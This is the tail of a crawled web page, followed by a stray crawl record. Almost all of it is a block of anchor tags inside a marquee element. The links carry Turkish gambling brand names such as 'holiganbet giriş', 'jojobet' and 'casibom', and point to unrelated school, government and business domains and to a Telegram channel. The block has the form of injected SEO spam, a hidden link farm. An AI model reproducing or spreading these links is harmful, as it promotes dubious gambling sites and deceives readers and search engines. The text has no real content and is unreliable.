title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://texinlon.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://sapphirecliniks.com/" title="Betasus">Betasus</a><a href="https://www.legaleraawards.com/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://www.legaleraawards.com/" title="Holiganbet">Holiganbet</a><a href="https://www.licitar.hr/" title="holiganbet">holiganbet</a><a href="https://www.licitar.hr/" title="holiganbet giriş">holiganbet giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="https://www.samosasingh.com/" title="casibom">casibom</a><a href="http://baragura.akalacademy.ac.in/ " title="holiganbet">holiganbet</a><a href="http://baragura.akalacademy.ac.in/ " title="holiganbet giriş">holiganbet giriş</a><a href="https://theminihints.com/" title="pusulabet">pusulabet</a><a href="https://www.samosasingh.com/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://pronosa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://www.tractoparteslosgemelos.com" title="jojobet">jojobet</a><a href="https://www.tractoparteslosgemelos.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://tatotennisteam.it/" title="grandpashabet">grandpashabet</a><a href="https://viajesenpaquetes.com/" title="pusulabet">pusulabet</a><a href="https://temerproperties.com/" title="meritking">meritking</a><a href="https://occitagri-formations.fr/" title="imajbet">imajbet</a><a href="https://www.neofinancegroup.com/" title="grandpashabet">grandpashabet</a><a href="https://slwghana.com" title="holiganbet">holiganbet</a><a href="https://bord24.com/" title="matbet">matbet</a><a href="https://www.neofinancegroup.com/" title="grandpashabet">grandpashabet</a><a href="https://mff-karlovac.com/" title="sekabet">sekabet</a><a href="https://progas.au/" title="meritking">meritking</a><a href="https://espacehost.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://dzosecina.rs" title="grandpashabet">grandpashabet</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://aerostreet.co.id" title="meritking">meritking</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://teakanddeck.com/" title="matbet">matbet</a><a href="https://lavie.hr/" title="grandpashabet">grandpashabet</a><a href="https://lavie.hr/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://universitas.academy/" title="pusulabet">pusulabet</a><a href="https://pprp.or.th/" title="matbet">matbet</a><a href="https://universitas.academy/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://print3dservice.ro/" title="matbet">matbet</a><a href="https://sweetwipes.com/" title="grandpashabet">grandpashabet</a><a href="https://geoffnelder.com/" title="meritking giriş">meritking giriş</a><a href="https://misc.jo/" title="marsbahis giriş">marsbahis giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://pprp.or.th/" title="matbet giriş">matbet giriş</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://estafetaexpress.cl/" title="holiganbet">holiganbet</a><a href="https://newenglandfoot.com/" title="bets10">bets10</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigglebigletoys.com" title="hiltonbet">hiltonbet</a><a href="https://morweb.net" title="enbet giriş">enbet giriş</a><a href="https://morweb.net/" title="enbet">enbet</a><a href="https://inspectrumrecords.com" title="aresbet giriş">aresbet giriş</a><a href="https://inspectrumrecords.com/" title="aresbet">aresbet</a><a href="https://momentoimoveis.com.br" title="casinoroyal giriş">casinoroyal giriş</a><a href="https://www.sixthpresbyterian.org/" title="sekabet">sekabet</a><a href="https://hotelcavalier.com/" title="padişahbet">padişahbet</a><a href="https://www.waterwatchpenang.org/" title="primebahis">primebahis</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://momentoimoveis.com.br/" title="casinoroyal">casinoroyal</a><a href="https://blogtrend.co.uk" title="betpipo">betpipo</a><a href="https://banboneirubek.com/" title="holiganbet">holiganbet</a><a href="https://mconcept.pl/" title="casinoroyal giriş">casinoroyal giriş</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://abdullah-traders.org" title="Yakabet">Yakabet</a><a href="https://loybrunson.com" title="Restbet">Restbet</a><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a><a href="https://criollo.mx/" title="betcio">betcio</a><a href="https://hotel-taurus.com/" title="jojobet">jojobet</a><a href="https://www.nathalie-goujon.fr/" title="padişahbet">padişahbet</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.timforrest.com/" title="casibom">casibom</a><a href="https://www.timforrest.com/" title="casibom giriş">casibom giriş</a><a href="https://asianhardware.com/" title="casibom giriş">casibom giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a><a href="https://strategosms.com/" title="radissonbet">radissonbet</a><a href="https://craftsmanhydraulics.com/" title="casinolevant">casinolevant</a><a href="https://equpd.com/" title="betpark">betpark</a><a href="https://lamardonair.com/" title="masterbetting">masterbetting</a><a href="https://pergedogaevleri.com/" title="betnano">betnano</a><a href="https://oscartechnoshop.com" title="royalbet">royalbet</a><a href="https://decodegisim.com.tr/" title="padişahbet">padişahbet</a><a href="https://kalkanholidays.com/" title="yakabet">yakabet</a><a href="https://cedarz.co.uk/" title="kulisbet">kulisbet</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a><a href="https://muniyauli.gob.pe/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://svenskasystemvaggar.se/" title="elitbahis">elitbahis</a><a href="https://oneewe.com/" title="betturkey">betturkey</a><a href="https://tailieuhust.com/" title="betpas">betpas</a><a href="https://tailieuhust.com/" title="betpas">betpas</a><a href="https://dobra.hr/" title="betebet">betebet</a><a href="https://theelegantsupplies.com/" title="kingroyal">kingroyal</a><a href="https://radiomanele.ro/" title="artemisbet">artemisbet</a><a href="https://cibacopa.mx/" title="betpas">betpas</a><a href="https://zimgold.com/" title="betvole">betvole</a><a href="exploringmindandbody.com" title="galabet">galabet</a><a href="https://orioncc.com" title="teosbet giriş">teosbet giriş</a><a href="https://www.ronicnutrition.com/" title="pusulabet">pusulabet</a><a href="https://progas.au/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://smkn1sidayu.sch.id/" title="holiganbet giriş">holiganbet giriş</a><a href="https://boraluminyum.com/" title="milanobet">milanobet</a><a href="https://boraluminyum.com/" title="milanobet giriş">milanobet giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://enmserviciosintegrales.com/" title="marsbahis">marsbahis</a><a href="https://priceware.pk/" title="milanobet">milanobet</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.bizimapart.com.tr/" title="jojobet">jojobet</a><a href="https://pprp.or.th/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://pprp.or.th/" title="matbet güncel ">matbet güncel </a><a href="https://sunrisevilleschool.com/" title="jojobet">jojobet</a><a href="https://evelondevelopments.co.uk/" title="belugabahis">belugabahis</a><a href="https://necn.ac.in" title="Holiganbet">Holiganbet</a><a href="https://pprp.or.th/" title="matbet güncel giriş adresi">matbet güncel giriş adresi</a><a href="https://soprano-terrace.com/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://4riverswinner.com/" title="casibom">casibom</a><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href=" https://baigunrealty.com/" title="betcio">betcio</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://lavie.hr/" title="grandpashabet">grandpashabet</a><a href="https://universitas.academy/" title="pusulabet">pusulabet</a><a href="https://print3dservice.ro/" title="matbet">matbet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://www.finistair.fr/" title="holiganbet">holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -390
content:
{"time":1769106870000}